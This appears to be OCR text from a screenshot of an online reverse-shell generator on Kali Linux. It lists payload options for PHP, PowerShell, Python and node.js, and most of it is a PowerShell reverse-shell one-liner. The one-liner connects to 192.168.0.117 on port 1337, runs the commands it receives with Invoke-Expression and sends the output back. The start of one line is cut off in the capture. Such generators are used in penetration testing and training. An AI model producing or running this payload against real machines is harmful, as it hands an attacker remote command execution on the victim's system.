 Online - Revers...
loiliangyang@k...
Online - Reverse Shell Generator — Mozilla Firefox
Online - Reverse Sh
https://www.revshells.com
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search...
PHP cmd small
PHP system
PHP `
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
$LHOST = "192.168.0.117"; $LPORT = 1337; $TCPClient = New-Object Net.Sockets.TCPClient($LHO
$NetworkStream = $TCPClient.GetStream(); $StreamReader = New-Object IO.StreamReader($NetworkStream);
$StreamWriter = New-Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer = New-
Object System.Byte[] 1024; while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData =
$NetworkStream.Read($Buffer, 0, $Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0,
$RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-Expression
($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close();
$NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()
Shell sh Encoding None